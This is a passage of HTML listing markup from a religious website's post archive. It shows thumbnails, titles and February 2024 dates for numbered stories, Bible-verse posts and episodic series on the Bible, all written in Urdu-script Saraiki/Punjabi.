                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%81%d8%b3%db%8c%d9%88%da%ba-%db%b2%db%b4%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ephsians-4-24.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%81%d8%b3%db%8c%d9%88%da%ba-%db%b2%db%b4%db%b4/">سونڑے رب دا کلام | افسیوں (۲۴:۴)</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-67/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/67story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/67story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/67story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/67story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/67story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-67/">ستیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%81%da%a9-%d8%ab%d8%a8%d9%88%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%81%da%a9-%d8%ab%d8%a8%d9%88%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b3/">ہک ثبوت | قسط نمبر ۱۳</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-66/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/66story2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/66story2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/66story2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/66story2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/66story2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-66/">چیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-65/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/65story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/65story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/65story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/65story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/65story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-65/">پنجیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-64/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/64story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/64story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/64story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/64story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/64story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-64/">چو یٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-12/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk12-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk12-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk12-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk12-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk12-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-12/">خُداوند دے ءچ مسرور رہ | قسط نمبر</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-63/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/63story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/63story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/63story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/63story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/63story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-63/">تر یٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d9%82%d8%a7%d9%86%db%8c%d8%aa%d9%90-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d9%82%d8%a7%d9%86%db%8c%d8%aa%d9%90-%d8%a8%d8%a7%d8%a6%d8%a8%d9%84-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2/">حقانیتِ بائبل | قسط نمبر ۱۲</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-62/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/62story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/62story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/62story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/62story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/62story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-62/">بیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-61/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/61story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/61story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/61story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/61story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/61story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-61/">اکیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-11/">پیاسا میڈے کول آوے | قسط نمبر ۱۱</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-60/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/60story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/60story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/60story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/60story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/60story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-60/">سٹھَ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-59/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/59story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/59story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/59story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/59story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/59story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-59/">اونیٹھ کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">خُدا دا کلام | قسط نمبر ۱۱</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-58/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/58story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/58story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/58story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/58story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/58story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-58/">آٹھونجھا کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b7%db%b5%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca-1-75-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca-1-75-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca-1-75-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca-1-75-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca-1-75.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b7%db%b5%db%b1/">سونڑے رب دا کلام | لوقا (۷۵:۱)</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-57/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/57story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/57story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/57story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/57story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/57story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-57/">ستونجھا کہانڑی</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d8%aa%da%be%d8%b3%d9%84%d9%86%db%8c%da%a9%db%8c%d9%88%da%ba-%db%b4%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1thess4-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1thess4-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1thess4-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1thess4-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1thess4-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d8%aa%da%be%d8%b3%d9%84%d9%86%db%8c%da%a9%db%8c%d9%88%da%ba-%db%b4%db%b7/">سونڑے رب دا کلام | ۱ تھسلنیکیوں (۴:۷)</a></h4>
                            <span class="date">فروری 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-56/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/56story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/56story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/56story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/56story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/56story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-56/">چھیو نجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-10/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-10/">تاں تولیا گیا تیں گھٹ نکلیا | قسط</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-55/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/55story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/55story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/55story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/55story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/55story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-55/">پچونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-54/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/54story1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/54story1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/54story1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/54story1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/54story1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-54/">چورنجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">کلام دی حفاظت | قسط نمبر ۱۰</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-53/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/53story-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/53story-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/53story-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/53story-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/53story-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-53/">ترونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-52/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/52story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/52story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/52story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/52story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/52story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-52/">بونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-51/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/51-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/51-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/51-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/51-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/51.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-51/">اکونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-50/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/50story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/50story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/50story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/50story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/50story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-50/">پنجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-9/">خُدا واسطے زندہ رہو | قسط نمبر ۹</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-49/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/49story-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/49story-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/49story-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/49story-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/49story.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-49/">اونجھا کہانڑی</a></h4>
                            <span class="date">فروری 17, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
